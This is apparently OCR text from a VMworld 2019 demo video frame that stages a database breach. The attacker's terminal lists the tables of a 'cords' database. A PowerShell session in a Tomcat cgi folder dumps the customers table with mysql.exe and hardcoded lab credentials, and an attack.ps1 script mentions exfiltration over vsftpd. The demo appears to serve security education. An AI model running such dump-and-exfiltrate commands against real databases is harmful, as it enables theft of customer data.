 vmworld®
2019
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 100% DV Wed 4:11 PM Evin Hernandez
⌥⌘4 root@ATTACKER: ~ (ssh)
cords -e "SELECT TABLE_NAME, table_rows, data_length, index_length, round(((data_length + index_length) / 1024 / 1024),2) Size_in
_MB FROM information_schema.TABLES WHERE table_schema = 'cords' and TABLE_ROWS > 1 order by table_rows desc;"
TABLE_NAME table_rows data_length index_length Size_in_MB
suppliers 8603 3686400 114688 3.63
watchdog 975 6307840 49152 6.06
cache_config 521 442368 32768 0.45
router 400 1556480 49152 1.53
cache_default 229 1556480 32768 1.52
key_value 192 1474560 0 1.41
cache_discovery 182 1589248 32768 1.55
cache_data 155 1589248 131072 1.64
cache_render 142 425984 212992 0.61
config 141 1572864 0 1.50
cachetags 99 16384 0 0.02
menu_tree 68 65536 65536 0.13
cache_menu 38 229376 32768 0.25
cache_dynamic_page_cache 24 360448 32768 0.38
cache_page 16 311296 32768 0.33
key_value_expire 16 442368 32768 0.45
cache_bootstrap 10 311296 32768 0.33
cache_entity 4 16384 32768 0.05
sessions 4 16384 32768 0.05
customers 3 16384 0 0.02
shortcut 3 16384 32768 0.05
shortcut_field_data 3 16384 49152 0.06
users_field_data 2 16384 81920 0.09
users 2 16384 16384 0.03
PS C:\Program Files (x86)\apache-tomcat-9.0.17\webapps\ROOT\WEB-INF\cgi> C:/Temp/mysql.exe -udbuser -pGoldilocks!23 -h DB-Tier-1-P
cords -e "select * from customers;" > C:/Temp/dump.data
PS C:\Program Files (x86)\apache-tomcat-9.0.17\webapps\ROOT\WEB-INF\cgi>
attack.ps1 — ~/Desktop
untitled attack.ps1
28
29
30 C:/Temp/mysql.exe -udbuser -pGoldilocks!23 -h DB-Tier-1-P cords -e "select * from customers;" > C:/Temp/dump.data
31
32
33 Extracting data (using vsftpd – ftp_user:Admin!23)
attack.ps1* 31:1 (1, 114) LF UTF-8 PowerShell GitHub Git (0) 2 updates
vmworld® 2019
vmware®